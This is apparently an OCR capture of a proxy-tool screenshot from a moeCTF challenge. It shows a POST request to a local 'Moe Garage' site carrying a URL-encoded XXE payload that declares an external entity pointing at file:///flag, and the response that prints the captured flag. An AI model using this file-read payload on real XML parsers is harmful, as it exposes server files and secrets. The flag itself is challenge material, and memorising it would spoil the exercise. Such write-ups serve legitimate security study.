 Request
数据包扫描
美 化
热加载
构造请求
1 POST /index.php HTTP/1.1
2 Host ? : localhost:14274
3 Sec-Fetch-Site: same-origin
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://localhost:14274/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
7 Sec-Fetch-Dest: document
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Origin: http://localhost:14274
11 Sec-Fetch-User: ?1
12 Accept-Encoding: gzip, deflate, br, zstd
13 Priority: u=0, i
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Mode: navigate
16 Content-Length auto : 67
17
18 xml_content=%3C%3Fxml+version%3D%221.0%22
+encoding%3D%22utf-8%22%3F%3E%0A%3C%21DOCTYPE+creds+%5B%0A%3C%21ENTITY
+goodies+SYSTEM+%22file%3A%2F%2F%2Fflag%22%3E%0A%5D%3E%0A%3Ccreds%3E%0A
++++%3Cname%3E%26goodies%3B%3C%2Fname%3E%0A%3C%2Fcreds%3E
Responses
4700bytes / 227ms
美化
渲染
详 情
Moe Garage
• Dodge Viper
• Mazda rx7-FD
• Mustang RTR
• Nissan gtr r35
• Toyota ae86 Trueno 4AGE
• BMW E36 325i
• XDU moeCTF Flag
moectf{Which_one_You've_Chosen?
5WXoFDxw_BINXJ-v8KL8TqdxvlH1XdMP} 不存
在